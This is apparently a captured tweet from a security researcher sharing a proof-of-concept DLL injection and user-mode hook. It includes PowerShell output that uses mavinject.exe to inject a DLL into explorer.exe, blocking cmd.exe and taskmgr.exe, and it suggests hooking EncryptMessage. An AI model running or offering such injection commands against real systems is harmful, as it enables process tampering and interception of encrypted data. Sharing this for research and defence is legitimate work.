 SUB
Casey Smith @subTee · 12月18日
Simple DLL Inject UserMode Hook Example:
gist.github.com/anonymous/b25c…
Nice Complimentary pairing with mavinject.exe 🍷
In this example, we hook CreateProcess and prevent cmd.exe/taskmgr.exe
PoC only, but you get the idea.
More interesting would be to hook sspicli!EncryptMessage ;-)
翻译自英文
Windows PowerShell
PS C:\Users\subTee> $pid
5308
PS C:\Users\subTee> Get-Process explorer
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1413 62 27636 95888 3.94 1820 1 explorer
PS C:\Users\subTee> mavinject 1820 /INJECTRUNNING C:\Tools\Injectable.dll
PS C:\Users\subTee>
C:\Windows\system32\cmd.exe
Windows cannot access the specified device, path, or file. You may not have the appropriate